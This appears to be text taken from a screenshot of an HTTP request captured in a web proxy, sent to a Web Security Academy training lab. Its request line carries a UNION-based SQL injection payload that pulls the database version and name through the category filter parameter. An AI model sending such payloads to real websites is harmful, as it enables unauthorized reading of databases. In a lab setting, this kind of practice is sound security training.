 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+UNION+SELECT+@@version,DATABASE()# HTTP/2
2 Host: 0aac00a504ee3078809db29600c300dd.web-security-academy.net
3 Cookie: session=pCcY8nyKxexDhTRlviRGSXccyUk36zBr
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.59 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aac00a504ee3078809db29600c300dd.web-security-academy.net/filter?category=Lifestyle
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19